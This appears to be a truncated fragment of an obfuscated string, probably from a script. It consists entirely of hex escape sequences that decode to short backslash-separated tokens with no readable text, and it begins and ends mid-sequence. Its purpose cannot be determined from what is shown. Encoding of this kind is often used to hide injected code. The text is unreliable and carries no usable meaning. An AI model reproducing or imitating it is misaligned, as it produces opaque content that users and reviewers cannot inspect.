31\x43\x5C\x31\x69\x5C\x7A\x5C\x31\x6C\x5C\x31\x46\x5C\x31\x6D\x5C\x31\x41\x5C\x31\x67\x5C\x75\x5C\x31\x32\x5C\x31\x68\x5C\x69\x5C\x78\x5C\x31\x46\x5C\x31\x44\x5C\x31\x78\x5C\x45\x5C\x31\x74\x5C\x31\x65\x5C\x31\x6E\x5C\x41\x5C\x78\x5C\x4F\x5C\x69\x5C\x31\x39\x5C\x76\x5C\x73\x5C\x7A\x5C\x72\x5C\x71\x5C\x41\x5C\x53\x5C\x76\x5C\x59\x5C\x71\x5C\x69\x5C\x48\x5C\x73\x5C\x4F\x5C\x72\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x68\x5C\x31\x41\x5C\x4F\x5C\x31\x76\x5C\x6D\x5C\x31\x6B\x5C\x31\x78\x5C\x31\x66\x5C\x31\x79\x5C\x31\x6A\x5C\x59\x5C\x69\x5C\x48\x5C\x75\x5C\x4E\x5C\x71\x5C\x31\x64\x5C\x5A\x5C\x72\x5C\x69\x5C\x31\x43\x5C\x31\x78\x5C\x56\x5C\x31\x6E\x5C\x31\x74\x5C\x31\x6C\x5C\x74\x5C\x5A\x5C\x31\x67\x5C\x43\x5C\x31\x64\x5C\x69\x5C\x31\x39\x5C\x41\x5C\x76\x5C\x4D\x5C\x73\x5C\x4E\x5C\x69\x5C\x4E\x5C\x71\x5C\x31\x66\x5C\x31\x43\x5C\x6F\x5C\x31\x65\x5C\x31\x71\x5C\x31\x61\x5C\x31\x79\x5C\x50\x5C\x31\x6A\x5C\x69\x5C\x31\x32\x5C\x53\x5C\x58\x5C\x56\x5C\x5A\x5C\x50\x5C\x4E\x5C\x31\x39\x5C\x31\x79\x5C\x31\x72\x5C\x48\x5C\x69\x5C\x31\x6A\x5C\x31\x7A\x5C\x43\x5C\x74\x5C\x6F\x5C\x31\x76\x5C\x31\x7A\x5C\x31\x35\x5C\x47\x5C\x74\x5C\x31\x36\x5C\x69\x5C\x31\x38\x5C\x41\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x69\x5C\x41\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x69\x5C\x73\x5C\x7A\x5C\x72\x5C\x78\x5C\x69\x5C\x78\x5C\x31\x39\x5C\x73\x5C\x7A\x5C\x31\x32\x5C\x76\x5C\x5A\x5C\x7A\x5C\x72\x5C\x69\x5C\x41\x5C\x76\x5C\x5A\x5C\x7A\x5C\x4E\x5C\x69\x5C\x31\x61\x5C\x74\x5C\x6D\x5C\x6F\x5C\x31\x6B\x5C\x5A\x5C\x31\x42\x5C\x31\x6F\x5C\x31\x46\x5C\x31\x32\x5C\x43\x5C\x69\x5C\x76\x5C\x4E\x5C\x5A\x5C\x31\x35\x5C\x31\x70\x5C\x31\x64\x5C\x31\x6C\x5C\x31\x41\x5C\x78\x5C\x4F\x5C\x31\x6A\x5C\x31\x32\x5C\x4F\x5C\x73\x5C\x45\x5C\x56\x5C\x69\x5C\x78\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x48\x5C\x45\x5C\x6D\x5C\x4F\x5C\x31\x67\x5C\x78\x5C\x7A\x5C\x31\x44\x5C\x31\x65\x5C\x4F\x5C\x31\x43\x5C\x69\x5C\x72\x5C\x71\x5C\x78\x5C\x72\x5C\x69\x5C\x7A\x5C\x76\x5C\x7A\x5C\x71\x5C\x69\x5C\x48\x5C\x75\x5C\x4E\x5C\x71\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x31\x65\x5C\x31\x6D\x5C\x31\x64\x5C\x31\x6F\x5C\x71\x5C\x31\x61\x5C\x50\x5C\x31\x75\x5C\x31\x75\x5C\x75\x5C\x31\x64\x5C\x69\x5C\x41\x5C\x73\x5C\x4D\x5C\x4C\x5C\x72\x5C\x69\x5C\x31\x77\x5C\x31\x32\x5C\x31\x67\x5C\x72\x5C\x4E\x5C\x78\x5C\x48\x5C\x43\x5C\x31\x43\x5C\x31\x41\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x76\x5C\x5A\x5C\x72\x5C\x69\x5C\x78\x5C\x4D\x5C\x76\x5C\x76\x5C\x4D\x5C\x31\x69\x5C\x49\x5C\x4C\x5C\x31\x64\x5C\x31\x79\x5C\x31\x68\x5C\x69\x5C\x42\x5C\x31\x39\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x71\x5C\x42\x5C\x69\x5C\x4E\x5C\x31\x77\x5C\x6D\x5C\x31\x76\x5C\x31\x39\x5C\x71\x5C\x7A\x5C\x31\x36\x5C\x71\x5C\x31\x67\x5C\x6D\x5C\x69\x5C\x58\x5C\x4F\x5C\x31\x46\x5C\x31\x70\x5C\x31\x67\x5C\x31\x70\x5C\x31\x7A\x5C\x31\x61\x5C\x56\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x4F\x5C\x31\x68\x5C\x47\x5C\x49\x5C\x4D\x5C\x6D\x5C\x45\x5C\x56\x5C\x45\x5C\x76\x5C\x4C\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x6A\x5C\x31\x68\x5C\x31\x6D\x5C\x50\x5C\x4E\x5C\x31\x68\x5C\x31\x64\x5C\x31\x46\x5C\x4D\x5C\x75\x5C\x31\x61\x5C\x69\x5C\x31\x46\x5C\x4C\x5C\x31\x79\x5C\x31\x38\x5C\x31\x39\x5C\x59\x5C\x5A\x5C\x31\x46\x5C\x45\x5C\x31\x6C\x5C\x31\x78\x5C\x69\x5C\x31\x78\x5C\x7A\x5C\x76\x5C\x31\x61\x5C\x50\x5C\x71\x5C\x31\x68\x5C\x7A\x5C\x78\x5C\x74\x5C\x31\x6C\x5C\x69\x5C\x4D\x5C\x4F\x5C\x75\x5C\x78\x5C\x78\x5C\x31\x68\x5C\x41\x5C\x75\x5C\x43\x5C\x31\x71\x5C\x76\x5C\x59\x5C\x71\x5C\x31\x66\x5C\x59\x5C\x72\x5C\x69\x5C\x4D\x5C\x4F\x5C\x75\x5C\x78\x5C\x78\x5C\x31\x68\x5C\x41\x5C\x75\x5C\x43\x5C\x31\x64\x5C\x59\x5C\x71\x5C\x41\x5C\x31\x66\x5C\x59\x5C\x72\x5C\x69\x5C\x31\x78\x5C\x74\x5C\x4E\x5C\x71\x5C\x4D\x5C\x31\x36\x5C\x58\x5C\x4F\x5C\x31\x72\x5C\x31\x6E\x5C\x31\x64\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x31\x6A\x5C\x6F\x5C\x31\x61\x5C\x31\x6B\x5C\x31\x6A\x5C\x4D\x5C\x31\x41\x5C\x45\x5C\x49\x5C\x69\x5C\x31\x39\x5C\x76\x5C\x78\x5C\x73\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x31\x71\x5C\x31\x7A\x5C\x4D\x5C\x31\x32\x5C\x31\x46\x5C\x31\x43\x5C\x31\x66\x5C\x31\x6D\x5C\x47\x5C\x31\x70\x5C\x31\x77\x5C\x69\x5C\x31\x41\x5C\x31\x70\x5C\x31\x75\x5C\x42\x5C\x31\x71\x5C\x56\x5C\x41\x5C\x41\x5C\x31\x41\x5C\x31\x61\x5C\x31\x76\x5C\x69\x5C\x78\x5C\x4C\x5C\x76\x5C\x31\x31\x5C\x69\x5C\x75\x5C\x41\x5C\x4D\x5C\x5A\x5C\x53\x5C\x71\x5C\x7A\x5C\x72\x5C\x78\x5C\x69\x5C\x31\x64\x5C\x31\x7A\x5C\x41\x5C\x4E\x5C\x31\x75\x5C\x31\x76\x5C\x31\x36\x5C\x31\x36\x5C\x31\x41\x5C\x31\x42\x5C\x76\x5C\x31\x65\x5C\x7A\x5C\x4E\x5C\x71\x5C\x31\x77\x5C\x69\x5C\x41\x5C\x71\x5C\x53\x5C\x76\x5C\x59\x5C\x71\x5C\x69\x5C\x76\x5C\x31\x7A\x5C\x31\x36\x5C\x31\x31\x5C\x74\x5C\x75\x5C\x31\x46\x5C\x53\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x38\x5C\x69\x5C\x31\x61\x5C\x31\x38\x5C\x6D\x5C\x31\x69\x5C\x4D\x5C\x31\x31\x5C\x31\x36\x5C\x56\x5C\x31\x38\x5C\x31\x44\x5C\x53\x5C\x69\x5C\x31\x68\x5C\x31\x31\x5C\x31\x72\x5C\x41\x5C\x31\x77\x5C\x31\x65\x5C\x31\x6F\x5C\x31\x43\x5C\x55\x5C\x31\x32\x5C\x31\x6F\x5C\x69\x5C\x4E\x5C\x71\x5C\x4D\x5C\x69\x5C\x31\x75\x5C\x45\x5C\x4E\x5C\x4F\x5C\x31\x78\x5C\x31\x6E\x5C\x31\x68\x5C\x41\x5C\x31\x43\x5C\x45\x5C\x74\x5C\x69\x5C\x31\x64\x5C\x31\x68\x5C\x47\x5C\x7A\x5C\x31\x6F\x5C\x31\x41\x5C\x31\x31\x5C\x31\x32\x5C\x31\x67\x5C\x31\x39\x5C\x72\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6F\x5C\x4F\x5C\x75\x5C\x31\x70\x5C\x69\x5C\x31\x70\x5C\x31\x71\x5C\x31\x35\x5C\x58\x5C\x31\x70\x5C\x31\x79\x5C\x6F\x5C\x31\x39\x5C\x6F\x5C\x6F\x5C\x59\x5C\x69\x5C\x31\x64\x5C\x31\x68\x5C\x31\x64\x5C\x45\x5C\x4E\x5C\x75\x5C\x31\x68\x5C\x31\x6F\x5C\x31\x6A\x5C\x31\x61\x5C\x74\x5C\x69\x5C\x7A\x5C\x5A\x5C\x53\x5C\x43\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x31\x5C\x55\x5C\x31\x46\x5C\x31\x72\x5C\x74\x5C\x47\x5C\x4C\x5C\x31\x43\x5C\x31\x75\x5C\x31\x69\x5C\x31\x46\x5C\x69\x5C\x31\x6C\x5C\x41\x5C\x59\x5C\x50\x5C\x4C\x5C\x31\x61\x5C\x31\x68\x5C\x31\x6D\x5C\x31\x78\x5C\x31\x6E\x5C\x50\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x76\x5C\x31\x31\x5C\x31\x61\x5C\x72\x5C\x7A\x5C\x69\x5C\x31\x65\x5C\x49\x5C\x31\x39\x5C\x71\x5C\x4F\x5C\x4E\x5C\x43\x5C\x4F\x5C\x45\x5C\x72\x5C\x4F\x5C\x69\x5C\x59\x5C\x31\x42\x5C\x47\x5C\x4F\x5C\x31\x77\x5C\x6D\x5C\x55\x5C\x31\x76\x5C\x31\x39\x5C\x48\x5C\x75\x5C\x69\x5C\x31\x71\x5C\x31\x6E\x5C\x4E\x5C\x31\x67\x5C\x31\x68\x5C\x31\x36\x5C\x31\x38\x5C\x31\x66\x5C\x73\x5C\x55\x5C\x31\x65\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x76\x5C\x59\x5C\x71\x5C\x41\x5C\x69\x5C\x56\x5C\x71\x5C\x31\x70\x5C\x43\x5C\x76\x5C\x75\x5C\x41\x5C\x4E\x5C\x69\x5C\x4C\x5C\x75\x5C\x53\x5C\x53\x5C\x71\x5C\x41\x5C\x72\x5C\x73\x5C\x53\x5C\x71\x5C\x69\x5C\x47\x5C\x31\x39\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x47\x5C\x47\x5C\x69\x5C\x31\x39\x5C\x73\x5C\x45\x5C\x73\x5C\x7A\x5C\x69\x5C\x53\x5C\x75\x5C\x31\x77\x5C\x69\x5C\x5A\x5C\x41\x5C\x4F\x5C\x69\x5C\x78\x5C\x4C\x5C\x76\x5C\x31\x31\x5C\x31\x32\x5C\x76\x5C\x7A\x5C\x72\x5C\x41\x5C\x76\x5C\x4F\x5C\x31\x61\x5C\x75\x5C\x41\x5C\x69\x5C\x53\x5C\x73\x5C\x7A\x5C\x69\x5C\x53\x5C\x76\x5C\x31\x78\x5C\x69\x5C\x31\x78\x5C\x76\x5C\x76\x5C\x53\x5C\x73\x5C\x7A\x5C\x69\x5C\x4E\x5C\x71\x5C\x4F\x5C\x71\x5C\x72\x5C\x71\x5C\x69\x5C\x48\x5C\x75\x5C\x56\x5C\x71\x5C\x31\x66\x5C\x59\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x7A\x5C\x76\x5C\x69\x5C\x72\x5C\x76\x5C\x5A\x5C\x45\x5C\x4C\x5C\x71\x5C\x78\x5C\x69\x5C\x75\x5C\x5A\x5C\x72\x5C\x76\x5C\x69\x5C\x71\x5C\x7A\x5C\x31\x61\x5C\x53\x5C\x31\x79\x5C\x31\x70\x5C\x75\x5C\x55\x5C\x31\x75\x5C\x31\x35\x5C\x4C\x5C\x69\x5C\x31\x78\x5C\x76\x5C\x76\x5C\x53\x5C\x76\x5C\x5A\x5C\x72\x5C\x69\x5C\x4C\x5C\x56\x5C\x76\x5C\x31\x64\x5C\x31\x64\x5C\x31\x43\x5C\x31\x38\x5C\x56\x5C\x78\x5C\x71\x5C\x31\x35\x5C\x69\x5C\x59\x5C\x71\x5C\x41\x5C\x78\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x78\x5C\x31\x6B\x5C\x6F\x5C\x31\x6A\x5C\x31\x36\x5C\x75\x5C\x31\x6D\x5C\x55\x5C\x56\x5C\x31\x71\x5C\x31\x69\x5C\x69\x5C\x41\x5C\x76\x5C\x72\x5C\x75\x5C\x72\x5C\x71\x5C\x69\x5C\x45\x5C\x4F\x5C\x71\x5C\x75\x5C\x41\x5C\x31\x75\x5C\x73\x5C\x53\x5C\x71\x5C\x76\x5C\x5A\x5C\x72\x5C\x69\x5C\x76\x5C\x59\x5C\x71\x5C\x41\x5C\x48\x5C\x4F\x5C\x76\x5C\x31\x31\x5C\x69\x5C\x31\x6A\x5C\x58\x5C\x31\x64\x5C\x31\x6E\x5C\x31\x41\x5C\x56\x5C\x43\x5C\x6F\x5C\x31\x64\x5C\x45\x5C\x48\x5C\x69\x5C\x56\x5C\x78\x5C\x5A\x5C\x31\x74\x5C\x43\x5C\x31\x36\x5C\x53\x5C\x31\x6C\x5C\x31\x36\x5C\x75\x5C\x76\x5C\x69\x5C\x4D\x5C\x45\x5C\x31\x61\x5C\x58\x5C\x75\x5C\x31\x42\x5C\x6F\x5C\x31\x6A\x5C\x47\x5C\x31\x61\x5C\x31\x43\x5C\x69\x5C\x75\x5C\x43\x5C\x78\x5C\x69\x5C\x53\x5C\x78\x5C\x73\x5C\x71\x5C\x69\x5C\x48\x5C\x56\x5C\x43\x5C\x31\x71\x5C\x42\x5C\x31\x43\x5C\x47\x5C\x49\x5C\x31\x38\x5C\x73\x5C\x31\x46\x5C\x69\x5C\x41\x5C\x31\x61\x5C\x31\x77\x5C\x31\x6B\x5C\x31\x46\x5C\x31\x65\x5C\x31\x6D\x5C\x42\x5C\x76\x5C\x5A\x5C\x31\x6E\x5C\x69\x5C\x45\x5C\x4F\x5C\x75\x5C\x78\x5C\x78\x5C\x31\x41\x5C\x75\x5C\x53\x5C\x71\x5C\x69\x5C\x31\x65\x5C\x31\x6B\x5C\x31\x43\x5C\x31\x6B\x5C\x31\x6F\x5C\x31\x43\x5C\x4C\x5C\x31\x6A\x5C\x31\x35\x5C\x59\x5C\x4E\x5C\x69\x5C\x45\x5C\x78\x5C\x31\x66\x5C\x56\x5C\x43\x5C\x31\x76\x5C\x31\x64\x5C\x31\x31\x5C\x72\x5C\x31\x32\x5C\x71\x5C\x69\x5C\x53\x5C\x75\x5C\x4D\x5C\x7A\x5C\x73\x5C\x48\x5C\x73\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x44\x5C\x31\x76\x5C\x31\x69\x5C\x31\x38\x5C\x31\x76\x5C\x4C\x5C\x5A\x5C\x31\x67\x5C\x31\x38\x5C\x58\x5C\x73\x5C\x69\x5C\x31\x6D\x5C\x72\x5C\x76\x5C\x31\x39\x5C\x69\x5C\x31\x64\x5C\x31\x69\x5C\x45\x5C\x43\x5C\x4E\x5C\x72\x5C\x4E\x5C\x31\x70\x5C\x31\x35\x5C\x31\x70\x5C\x31\x43\x5C\x69\x5C\x31\x6F\x5C\x31\x64\x5C\x5A\x5C\x31\x31\x5C\x50\x5C\x73\x5C\x31\x6C\x5C\x31\x72\x5C\x31\x41\x5C\x31\x65\x5C\x31\x6D\x5C\x69\x5C\x31\x76\x5C\x31\x74\x5C\x31\x6E\x5C\x31\x35\x5C\x72\x5C\x31\x6E\x5C\x4C\x5C\x31\x36\x5C\x31\x6B\x5C\x31\x77\x5C\x71\x5C\x69\x5C\x31\x39\x5C\x41\x5C\x76\x5C\x31\x39\x5C\x69\x5C\x4D\x5C\x71\x5C\x78\x5C\x72\x5C\x5A\x5C\x41\x5C\x71\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x68\x5C\x4F\x5C\x75\x5C\x78\x5C\x78\x5C\x69\x5C\x53\x5C\x75\x5C\x4D\x5C\x7A\x5C\x73\x5C\x48\x5C\x73\x5C\x71\x5C\x41\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x31\x6F\x5C\x4F\x5C\x75\x5C\x31\x70\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x6F\x5C\x76\x5C\x78\x5C\x73\x5C\x72\x5C\x73\x5C\x76\x5C\x7A\x5C\x69\x5C\x45\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x66\x5C\x4F\x5C\x71\x5C\x53\x5C\x71\x5C\x7A\x5C\x72\x5C\x69\x5C\x31\x6C\x5C\x31\x74\x5C\x43\x5C\x31\x70\x5C\x4C\x5C\x73\x5C\x31\x6C\x5C\x31\x78\x5C\x73\x5C\x7A\x5C\x31\x66\x5C\x69\x5C\x41\x5C\x71\x5C\x78\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x75\x5C\x41\x5C\x73\x5C\x75\x5C\x7A\x5C\x4D\x5C\x4F\x5C\x71\x5C\x69\x5C\x4D\x5C\x73\x5C\x48\x5C\x69\x5C\x31\x42\x5C\x6F\x5C\x47\x5C\x76\x5C\x31\x68\x5C\x31\x64\x5C\x31\x6C\x5C\x78\x5C\x31\x7A\x5C\x73\x5C\x59\x5C\x69\x5C\x4D\x5C\x75\x5C\x4F\x5C\x4F\x5C\x71\x5C\x41\x5C\x31\x70\x5C\x73\x5C\x53\x5C\x4D\x5C\x69\x5C\x78\x5C\x31\x70\x5C\x53\x5C\x43\x5C\x76\x5C\x4F\x5C\x31\x6D\x5C\x41\x5C\x45\x5C\x69\x5C\x72\x5C\x41\x5C\x73\x5C\x4D\x5C\x4D\x5C\x71\x5C\x41\x5C\x69\x5C\x31\x75\x5C\x31\x6D\x5C\x31\x35\x5C\x31\x44\x5C\x48\x5C\x55\x5C\x31\x76\x5C\x31\x41\x5C\x53\x5C\x71\x5C\x42\x5C\x69\x5C\x43\x5C\x76\x5C\x41\x5C\x4E\x5C\x71\x5C\x41\x5C\x69\x5C\x75\x5C\x43\x5C\x78\x5C\x76\x5C\x4F\x5C\x5A\x5C\x72\x5C\x71\x5C\x69\x5C\x76\x5C\x49\x5C\x43\x5C\x75\x5C\x53\x5C\x4E\x5C\x31\x7A\x5C\x31\x61\x5C\x31\x38\x5C\x31\x75\x5C\x5A\x5C\x69\x5C\x31\x39\x5C\x73\x5C\x45\x5C\x69\x5C\x76\x5C\x7A\x5C\x4F\x5C\x76\x5C\x75\x5C\x4E\x5C\x69\x5C\x31\x70\x5C\x31\x6A\x5C\x31\x65\x5C\x31\x61\x5C\x31\x41\x5C\x43\x5C\x31\x76\x5C\x76\x5C\x6F\x5C\x53\x5C\x4D\x5C\x69\x5C\x73\x5C\x53\x5C\x75\x5C\x4D\x5C\x71\x5C\x69\x5C\x5A\x5C\x75\x5C\x31\x7A\x5C\x41\x5C\x50\x5C\x31\x72\x5C\x43\x5C\x74\x5C\x31\x64\x5C\x75\x5C\x42\x5C\x69\x5C\x4F\x5C\x75\x5C\x78\x5C\x72\x5C\x31\x75\x5C\x4C\x5C\x31\x78\x5C\x74\x5C\x4E\x5C\x71\x5C\x4D\x5C\x31\x36\x5C\x58\x5C\x4F\x5C\x31\x72\x5C\x31\x6E\x5C\x31\x64\x5C\x31\x65\x5C\x53\x5C\x4D\x5C\x69\x5C\x71\x5C\x75\x5C\x45\x5C\x4C\x5C\x69\x5C\x31\x6E\x5C\x31\x6D\x5C\x74\x5C\x31\x66\x5C\x74\x5C\x31\x66\x5C\x31\x6F\x5C\x72\x5C\x73\x5C\x4F\x5C\x31\x75\x5C\x69\x5C\x73\x5C\x78\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x66\x5C\x31\x77\x5C\x73\x5C\x78\x5C\x72\x5C\x69\x5C\x4D\x5C\x71\x5C\x78\x5C\x72\x5C\x5A\x5C\x41\x5C\x71\x5C\x45\x5C\x4C\x5C\x75\x5C\x7A\x5C\x4D\x5C\x71\x5C\x69\x5C\x5A\x5C\x5A\x5C\x31\x79\x5C\x31\x6C\x5C\x31\x70\x5C\x31\x38\x5C\x6F\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x61\x5C\x69\x5C\x72\x5C\x4F\x5C\x6D\x5C\x53\x5C\x47\x5C\x4E\x5C\x31\x78\x5C\x31\x71\x5C\x6F\x5C\x48\x5C\x56\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x61\x5C\x5A\x5C\x72\x5C\x72\x5C\x76\x5C\x7A\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x73\x5C\x56\x5C\x73\x5C\x31\x6E\x5C\x31\x77\x5C\x31\x64\x5C\x31\x67\x5C\x31\x41\x5C\x5A\x5C\x31\x39\x5C\x58\x5C\x69\x5C\x31\x43\x5C\x31\x6A\x5C\x31\x74\x5C\x31\x79\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x78\x5C\x7A\x5C\x56\x5C\x31\x6F\x5C\x71\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x6E\x5C\x41\x5C\x75\x5C\x53\x5C\x71\x5C\x31\x6C\x5C\x73\x5C\x78\x5C\x72\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x5A\x5C\x53\x5C\x6D\x5C\x31\x6C\x5C\x31\x76\x5C\x45\x5C\x4D\x5C\x31\x32\x5C\x56\x5C\x31\x32\x5C\x31\x72\x5C\x69\x5C\x72\x5C\x31\x70\x5C\x31\x39\x5C\x71\x5C\x69\x5C\x31\x42\x5C\x4F\x5C\x31\x38\x5C\x56\x5C\x31\x69\x5C\x6F\x5C\x41\x5C\x31\x7A\x5C\x31\x69\x5C\x4D\x5C\x75\x5C\x69\x5C\x73\x5C\x53\x5C\x4D\x5C\x31\x6E\x5C\x73\x5C\x72\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x73\x5C\x53\x5C\x4D\x5C\x31\x6B\x5C\x73\x5C\x78\x5C\x31\x39\x5C\x4F\x5C\x75\x5C\x31\x70\x5C\x31\x6D\x5C\x31\x39\x5C\x75\x5C\x45\x5C\x71\x5C\x69\x5C\x31\x71\x5C\x31\x6A\x5C\x31\x38\x5C\x42\x5C\x58\x5C\x73\x5C\x31\x6A\x5C\x31\x72\x5C\x7A\x5C\x31\x36\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x7A\x5C\x31\x74\x5C\x31\x6A\x5C\x69\x5C\x31\x39\x5C\x41\x5C\x41\x5C\x71\x5C\x31\x72\x5C\x74\x5C\x4E\x5C\x31\x77\x5C\x31\x66\x5C\x31\x31\x5C\x71\x5C\x69\x5C\x31\x68\x5C\x4C\x5C\x31\x31\x5C\x47\x5C\x31\x44\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x42\x5C\x53\x5C\x31\x6C\x5C\x69\x5C\x4C\x5C\x31\x6C\x5C\x53\x5C\x31\x7A\x5C\x73\x5C\x31\x71\x5C\x31\x72\x5C\x6F\x5C\x31\x36\x5C\x31\x79\x5C\x31\x61\x5C\x69\x5C\x31\x31\x5C\x31\x68\x5C\x59\x5C\x31\x35\x5C\x31\x7A\x5C\x59\x5C\x31\x72\x5C\x42\x5C\x5A\x5C\x31\x71\x5C\x31\x38\x5C\x69\x5C\x53\x5C\x76\x5C\x5A\x5C\x78\x5C\x71\x5C\x69\x5C\x47\x5C\x31\x36\x5C\x69\x5C\x7A\x5C\x31\x31\x5C\x31\x74\x5C\x43\x5C\x4C\x5C\x55\x5C\x31\x44\x5C\x31\x79\x5C\x48\x5C\x31\x75\x5C\x43\x5C\x69\x5C\x75\x5C\x31\x76\x5C\x31\x79\x5C\x50\x5C\x31\x38\x5C\x31\x74\x5C\x76\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x38\x5C\x69\x5C\x31\x79\x5C\x41\x5C\x73\x5C\x31\x74\x5C\x47\x5C\x31\x74\x5C\x41\x5C\x31\x65\x5C\x31\x31\x5C\x31\x32\x5C\x4C\x5C\x69\x5C\x31\x78\x5C\x42\x5C\x31\x38\x5C\x6F\x5C\x31\x32\x5C\x31\x66\x5C\x31\x39\x5C\x6D\x5C\x50\x5C\x48\x5C\x5A\x5C\x69\x5C\x7A\x5C\x43\x5C\x31\x77\x5C\x41\x5C\x31\x46\x5C\x31\x67\x5C\x31\x65\x5C\x48\x5C\x31\x6A\x5C\x31\x31\x5C\x47\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x76\x5C\x53\x5C\x71\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x78\x5C\x71\x5C\x72\x5C\x31\x6D\x5C\x31\x70\x5C\x53\x5C\x43\x5C\x76\x5C\x4F\x5C\x31\x6D\x5C\x73\x5C\x31\x78\x5C\x71\x5C\x69\x5C\x31\x38\x5C\x41\x5C\x31\x65\x5C\x53\x5C\x4D\x5C\x69\x5C\x31\x39\x5C\x41\x5C\x71\x5C\x59\x5C\x71\x5C\x7A\x5C\x72\x5C\x31\x6B\x5C\x71\x5C\x48\x5C\x75\x5C\x5A\x5C\x4F\x5C\x72\x5C\x69\x5C\x4C\x5C\x73\x5C\x4E\x5C\x71\x5C\x31\x32\x5C\x76\x5C\x7A\x5C\x72\x5C\x41\x5C\x76\x5C\x4F\x5C\x31\x61\x5C\x75\x5C\x41\x5C\x69\x5C\x31\x76\x5C\x59\x5C\x31\x68\x5C\x31\x67\x5C\x31\x35\x5C\x41\x5C\x48\x5C\x78\x5C\x31\x69\x5C\x50\x5C\x55\x5C\x69\x5C\x31\x71\x5C\x56\x5C\x31\x72\x5C\x31\x69\x5C\x31\x65\x5C\x4F\x5C\x31\x78\x5C\x31\x6A\x5C\x31\x7A\x5C\x45\x5C\x31\x66\x5C\x69\x5C\x73\x5C\x72\x5C\x41\x5C\x31\x6B\x5C\x31\x36\x5C\x42\x5C\x5A\x5C\x31\x32\x5C\x31\x77\x5C\x31\x69\x5C\x72\x5C\x69\x5C\x78\x5C\x31\x6B\x5C\x6F\x5C\x31\x6A\x5C\x31\x36\x5C\x75\x5C\x31\x6D\x5C\x55\x5C\x56\x5C\x31\x71\x5C\x31\x69\x5C\x31\x32\x5C\x4F\x5C\x73\x5C\x45\x5C\x56\x5C\x69\x5C\x5A\x5C\x31\x69\x5C\x42\x5C\x56\x5C\x31\x65\x5C\x31\x61\x5C\x49\x5C\x31\x71\x5C\x42\x5C\x4D\x5C\x31\x70\x5C\x69\x5C\x75\x5C\x7A\x5C\x73\x5C\x53\x5C\x75\x5C\x72\x5C\x71\x5C\x31\x32\x5C\x41\x5C\x71\x5C\x75\x5C\x72\x5C\x76\x5C\x41\x5C\x31\x75\x5C\x4C\x5C\x5A\x5C\x53\x5C\x43\x5C\x7A\x5C\x75\x5C\x73\x5C\x4F\x5C\x69\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x31\x39\x5C\x31\x36\x5C\x31\x71\x5C\x31\x69\x5C\x31\x71\x5C\x31\x72\x5C\x31\x72\x5C\x31\x69\x5C\x71\x5C\x4E\x5C\x31\x6A\x5C\x69\x5C\x31\x39\x5C\x5A\x5C\x78\x5C\x4C\x5C\x69\x5C\x48\x5C\x31\x35\x5C\x31\x44\x5C\x4F\x5C\x31\x39\x5C\x45\x5C\x73\x5C\x31\x36\x5C\x31\x39\x5C\x53\x5C\x31\x78\x5C\x69\x5C\x4C\x5C\x56\x5C\x76\x5C\x31\x64\x5C\x31\x64\x5C\x31\x43\x5C\x31\x38\x5C\x56\x5C\x78\x5C\x71\x5C\x31\x35\x5C\x31\x32\x5C\x4F\x5C\x73\x5C\x45\x5C\x56\x5C\x69\x5C\x72\x5C\x48\x5C\x55\x5C\x31\x42\x5C\x31\x61\x5C\x31\x69\x5C\x58\x5C\x31\x6E\x5C\x31\x31\x5C\x5A\x5C\x78\x5C\x69\x5C\x31\x6C\x5C\x31\x41\x5C\x75\x5C\x31\x68\x5C\x31\x67\x5C\x45\x5C\x31\x46\x5C\x41\x5C\x31\x77\x5C\x76\x5C\x78\x5C\x69\x5C\x74\x5C\x31\x39\x5C\x31\x77\x5C\x69\x5C\x78\x5C\x4C\x5C\x75\x5C\x4E\x5C\x76\x5C\x31\x31\x5C\x69\x5C\x43\x5C\x76\x5C\x31\x77\x5C\x69\x5C\x31\x41\x5C\x72\x5C\x4D\x5C\x78\x5C\x